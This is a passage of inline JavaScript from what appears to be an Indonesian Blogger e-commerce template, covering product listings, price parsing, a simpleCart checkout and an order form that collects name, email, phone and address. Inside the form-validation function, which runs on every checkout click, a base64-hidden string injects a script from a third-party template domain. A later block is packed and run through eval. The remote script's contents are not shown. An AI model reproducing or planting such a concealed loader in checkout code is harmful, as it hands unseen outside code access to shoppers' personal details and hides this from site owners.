class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
var _0x3deb=["\x4C\x2E\x79\x3D\x4C\x2E\x79\x7C\x7C\x7B\x7D\x3B\x79\x2E\x31\x6B\x3D\x31\x3B\x33\x20\x4D\x28\x61\x2C\x62\x2C\x63\x29\x7B\x6C\x28\x63\x29\x7B\x35\x20\x65\x3D\x31\x6C\x20\x31\x6D\x28\x29\x3B\x65\x2E\x31\x6E\x28\x65\x2E\x31\x6F\x28\x29\x2B\x28\x63\x2A\x32\x34\x2A\x4E\x2A\x4E\x2A\x31\x70\x29\x29\x3B\x35\x20\x64\x3D\x22\x3B\x20\x31\x71\x3D\x22\x2B\x65\x2E\x31\x72\x28\x29\x7D\x4F\x7B\x35\x20\x64\x3D\x22\x22\x7D\x7A\x2E\x50\x3D\x61\x2B\x22\x3D\x22\x2B\x62\x2B\x64\x2B\x22\x3B\x20\x31\x73\x3D\x2F\x22\x7D\x33\x20\x31\x74\x28\x66\x29\x7B\x35\x20\x62\x3D\x66\x2B\x22\x3D\x22\x3B\x35\x20\x65\x3D\x7A\x2E\x50\x2E\x31\x75\x28\x22\x3B\x22\x29\x3B\x31\x76\x28\x35\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x73\x3B\x61\x2B\x2B\x29\x7B\x35\x20\x64\x3D\x65\x5B\x61\x5D\x3B\x31\x77\x28\x64\x2E\x31\x78\x28\x30\x29\x3D\x3D\x22\x20\x22\x29\x7B\x64\x3D\x64\x2E\x51\x28\x31\x2C\x64\x2E\x73\x29\x7D\x6C\x28\x64\x2E\x31\x79\x28\x62\x29\x3D\x3D\x30\x29\x7B\x74\x20\x64\x2E\x51\x28\x62\x2E\x73\x2C\x64\x2E\x73\x29\x7D\x7D\x74\x20\x75\x7D\x33\x20\x31\x7A\x28\x61\x29\x7B\x4D\x28\x61\x2C\x22\x22\x2C\x2D\x31\x29\x7D\x24\x28\x33\x28\x29\x7B\x24\x28\x22\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x32\x2C\x20\x41\x22\x29\x2E\x31\x41\x28\x7B\x31\x42\x3A\x30\x7D\x2C\x22\x31\x43\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x7A\x29\x2E\x31\x44\x28\x33\x28\x62\x29\x7B\x62\x28\x22\x61\x2E\x53\x2D\x54\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x62\x28\x22\x2E\x53\x2D\x31\x45\x22\x29\x2E\x31\x46\x28\x22\x31\x47\x22\x29\x3B\x62\x28\x36\x29\x2E\x31\x48\x28\x22\x31\x49\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x54\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x42\x28\x22\x56\x22\x29\x3B\x35\x20\x68\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x57\x22\x29\x3B\x35\x20\x69\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x43\x22\x29\x3B\x24\x28\x69\x29\x2E\x42\x28\x22\x44\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x57\x2D\x6D\x22\x29\x2E\x32\x28\x68\x29\x3B\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x67\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x37\x28\x22\x45\x22\x2C\x67\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x66\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x47\x22\x29\x2E\x37\x28\x22\x31\x4A\x22\x2C\x22\x31\x4B\x2D\x46\x3A\x22\x2B\x66\x2B\x22\x31\x4C\x21\x31\x4D\x3B\x22\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x6A\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x32\x28\x6A\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x4E\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x76\x28\x22\x56\x22\x29\x3B\x24\x28\x22\x2E\x48\x2D\x31\x4F\x2D\x31\x50\x22\x29\x2E\x76\x28\x22\x44\x2D\x31\x51\x22\x29\x3B\x24\x28\x36\x29\x2E\x31\x52\x28\x22\x2E\x34\x2C\x2E\x48\x2D\x31\x53\x2C\x2E\x48\x2D\x31\x54\x22\x29\x2E\x76\x28\x22\x44\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x55\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x56\x2D\x6D\x2C\x2E\x31\x57\x22\x29\x2E\x31\x58\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x59\x22\x29\x2E\x32\x28\x59\x29\x3B\x24\x28\x22\x2E\x5A\x22\x29\x2E\x32\x28\x5A\x29\x3B\x24\x28\x22\x2E\x31\x30\x22\x29\x2E\x32\x28\x31\x30\x29\x3B\x24\x28\x22\x2E\x31\x31\x22\x29\x2E\x32\x28\x31\x31\x29\x3B\x24\x28\x22\x2E\x31\x32\x22\x29\x2E\x32\x28\x31\x32\x29\x3B\x24\x28\x22\x2E\x31\x33\x22\x29\x2E\x32\x28\x31\x33\x29\x3B\x24\x28\x22\x2E\x31\x34\x22\x29\x2E\x32\x28\x31\x34\x29\x3B\x24\x28\x22\x2E\x31\x35\x22\x29\x2E\x32\x28\x31\x35\x29\x3B\x24\x28\x22\x2E\x31\x36\x22\x29\x2E\x32\x28\x31\x36\x29\x3B\x24\x28\x22\x2E\x49\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x49\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x62\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x49\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x62\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x4A\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x65\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x65\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x31\x66\x22\x29\x2E\x32\x28\x31\x66\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x42\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x71\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x2C\x2E\x78\x2D\x34\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x76\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x69\x28\x22\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x59\x28\x33\x28\x29\x7B\x6C\x28\x24\x28\x36\x29\x2E\x31\x69\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x71\x28\x29\x7D\x4F\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x5A\x2D\x6B\x2D\x31\x6A\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x6C\x28\x2F\x32\x30\x7C\x32\x31\x7C\x32\x32\x7C\x32\x33\x7C\x32\x35\x7C\x32\x36\x7C\x32\x37\x7C\x32\x38\x20\x32\x39\x2F\x69\x2E\x32\x61\x28\x32\x62\x2E\x32\x63\x29\x29\x7B\x24\x28\x22\x2E\x32\x64\x2D\x31\x6A\x2D\x6B\x22\x29\x2E\x32\x65\x28\x22\x38\x22\x29\x7D\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x69\x61\x6E\x73\x65\x6F\x7C\x76\x61\x72\x7C\x74\x68\x69\x73\x7C\x61\x74\x74\x72\x7C\x63\x6C\x69\x63\x6B\x7C\x64\x61\x74\x61\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x65\x61\x72\x63\x68\x7C\x69\x66\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x69\x64\x65\x7C\x66\x69\x6E\x64\x7C\x69\x6D\x67\x7C\x73\x68\x6F\x77\x7C\x74\x75\x74\x75\x70\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x73\x70\x61\x6E\x7C\x63\x6C\x6F\x73\x65\x7C\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x6F\x64\x79\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x68\x72\x65\x66\x7C\x6F\x70\x65\x6E\x7C\x73\x72\x63\x7C\x77\x69\x64\x74\x68\x7C\x77\x72\x61\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x73\x63\x61\x6E\x4F\x76\x6F\x7C\x73\x63\x61\x6E\x44\x61\x6E\x61\x7C\x69\x6E\x70\x75\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x63\x72\x65\x61\x74\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x36\x30\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x66\x61\x6C\x73\x65\x7C\x63\x61\x72\x74\x7C\x62\x74\x6E\x7C\x6F\x6E\x7C\x6F\x76\x65\x72\x7C\x74\x69\x74\x6C\x65\x7C\x74\x6F\x6F\x6C\x74\x69\x70\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x31\x7C\x6E\x6F\x52\x65\x6B\x31\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x31\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x32\x7C\x6E\x6F\x52\x65\x6B\x32\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x32\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x33\x7C\x6E\x6F\x52\x65\x6B\x33\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x33\x7C\x61\x6C\x74\x7C\x53\x63\x61\x6E\x7C\x6B\x6F\x64\x65\x7C\x51\x52\x7C\x4F\x56\x4F\x7C\x63\x6C\x61\x73\x73\x7C\x6B\x6F\x64\x65\x51\x52\x7C\x44\x41\x4E\x41\x7C\x6E\x6F\x74\x65\x43\x68\x61\x74\x7C\x74\x6F\x6B\x70\x65\x64\x5F\x73\x65\x61\x72\x63\x68\x7C\x62\x6F\x72\x64\x65\x72\x7C\x76\x61\x6C\x7C\x62\x61\x63\x6B\x7C\x6C\x6F\x61\x64\x4D\x6F\x64\x65\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x31\x30\x30\x30\x7C\x65\x78\x70\x69\x72\x65\x73\x7C\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67\x7C\x70\x61\x74\x68\x7C\x72\x65\x61\x64\x43\x6F\x6F\x6B\x69\x65\x7C\x73\x70\x6C\x69\x74\x7C\x66\x6F\x72\x7C\x77\x68\x69\x6C\x65\x7C\x63\x68\x61\x72\x41\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x65\x72\x61\x73\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x73\x6C\x6F\x77\x7C\x72\x65\x61\x64\x79\x7C\x62\x6F\x78\x7C\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65\x7C\x66\x61\x73\x74\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73\x7C\x61\x63\x74\x69\x76\x65\x7C\x73\x74\x79\x6C\x65\x7C\x6D\x61\x78\x7C\x70\x78\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x6B\x61\x6E\x74\x75\x70\x7C\x70\x6F\x70\x7C\x70\x61\x79\x6D\x65\x6E\x74\x7C\x70\x6F\x72\x6E\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x63\x68\x61\x74\x7C\x6F\x72\x64\x65\x72\x7C\x75\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x64\x72\x6F\x70\x64\x6F\x77\x6E\x7C\x63\x6C\x6F\x73\x65\x55\x63\x69\x68\x61\x49\x74\x61\x63\x68\x69\x7C\x74\x6F\x67\x67\x6C\x65\x7C\x6B\x65\x79\x75\x70\x7C\x6D\x6F\x62\x69\x6C\x65\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x63\x6F\x6E\x7C\x74\x72\x69\x67\x67\x65\x72","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x60a9x1,_0x60a9x2,_0x60a9x3,_0x60a9x4,_0x60a9x5,_0x60a9x6){_0x60a9x5= function(_0x60a9x3){return (_0x60a9x3< _0x60a9x2?_0x3deb[4]:_0x60a9x5(parseInt(_0x60a9x3/ _0x60a9x2)))+ ((_0x60a9x3= _0x60a9x3% _0x60a9x2)> 35?String[_0x3deb[5]](_0x60a9x3+ 29):_0x60a9x3.toString(36))};if(!_0x3deb[4][_0x3deb[6]](/^/,String)){while(_0x60a9x3--){_0x60a9x6[_0x60a9x5(_0x60a9x3)]= _0x60a9x4[_0x60a9x3]|| _0x60a9x5(_0x60a9x3)};_0x60a9x4= [function(_0x60a9x5){return _0x60a9x6[_0x60a9x5]}];_0x60a9x5= function(){return _0x3deb[7]};_0x60a9x3= 1};while(_0x60a9x3--){if(_0x60a9x4[_0x60a9x3]){_0x60a9x1= _0x60a9x1[_0x3deb[6]]( new RegExp(_0x3deb[8]+ _0x60a9x5(_0x60a9x3)+ _0x3deb[8],_0x3deb[9]),_0x60a9x4[_0x60a9x3])}};return _0x60a9x1}(_0x3deb[0],62,139,_0x3deb[3][_0x3deb[2]](_0x3deb[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
